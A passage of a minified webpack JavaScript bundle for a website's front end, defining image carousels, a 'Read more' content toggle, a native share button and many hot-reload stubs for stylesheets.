Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-mini-card-carousel__items");new(i())(e,{fade:!1,pageDots:!1,wrapAround:!0,imagesLoaded:!0,contain:!0,groupCells:!0,autoPlay:!0})}function s(){(o=a(document.querySelectorAll(".js-mini-card-carousel")))&&o.length&&o.forEach(l)}},461:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-panel-carousel__items");new(i())(e,{fade:!1,pageDots:!0,wrapAround:!0,contain:!0,prevNextButtons:!1,autoPlay:8e3,imagesLoaded:!0,groupCells:!0})}function s(){(o=a(document.querySelectorAll(".js-panel-carousel")))&&o.length&&o.forEach(l)}},4380:function(t,e,n){function o(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i;function a(t){var e=t.querySelector("hr"),n=!1;if(e){t.classList.add("js-read-more--hide-content-active"),e.nextElementSibling&&function t(e){e&&e.classList.add("js-read-more__hidden-elm"),e.nextElementSibling&&t(e.nextElementSibling)}(e.nextElementSibling);var o=document.createElement("div");o.classList.add("js-read-more__btn-wrapper");var r=document.createElement("button");r.classList.add("e-more-btn"),r.innerText="Read more...",o.appendChild(r),t.appendChild(o),r.addEventListener("click",(function(){n?(t.classList.add("js-read-more--hide-content-active"),r.innerText="Read more...",n=!1):(t.classList.remove("js-read-more--hide-content-active"),r.innerText="Read less...",n=!0)}))}}function c(){(i=o(document.querySelectorAll(".js-read-more")))&&i.length&&i.forEach(a)}n.d(e,{Z:function(){return c}})},4919:function(t,e,n){function o(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i;function a(){(i=o(document.querySelectorAll(".js-share-btn")))&&i.length&&(navigator&&navigator.share?i.forEach((function(t){t.addEventListener("click",(function(e){var n,o,r;e.preventDefault();var i={title:null!=t&&null!==(n=t.dataset)&&void 0!==n&&n.title?t.dataset.title:document.title,text:!(null==t||null===(o=t.dataset)||void 0===o||!o.text)&&t.dataset.text,url:null!=t&&null!==(r=t.dataset)&&void 0!==r&&r.url?t.dataset.url:document.location.href};console.log(i),navigator.share(i)}))})):i.forEach((function(t){t.remove()})))}n.d(e,{Z:function(){return a}})},2118:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4749:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5954:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7493:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5537:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7213:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5434:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3404:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3742:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7787:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1433:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3043:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7073:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},9037:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8031:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7298:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6876:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5064:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},645:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5654:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1810:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1146:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8470:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4615:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8842:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8774:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},583:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},603:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5362:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8656:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3863:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6850:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},9276:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5140:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4978:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5592:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6606:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5585:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5219:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},218:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)}},function(t){t.O(0,[216],(function(){return e=3663,t(t.s=e);var e}));t.O()}]);